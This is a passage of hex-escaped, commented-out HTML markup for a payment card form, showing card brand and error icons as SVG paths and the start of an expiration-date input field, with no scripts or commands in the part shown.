x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardKnownIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22u-visually-hidden\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22knownCardBrandDesc\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardErrorIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconCardError)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_184_11820)\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x220.74\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22clip0_184_11820\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2230\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2220\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs6\x20p-GridCell&#45;&#45;md3\x20p-GridCell&#45;&#45;lg3\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22expiry\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-expiryInput\x22>Expiration\x20date<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span><span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22u-visually-hidden\x22>\x20MM\x20/\x20YY</span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20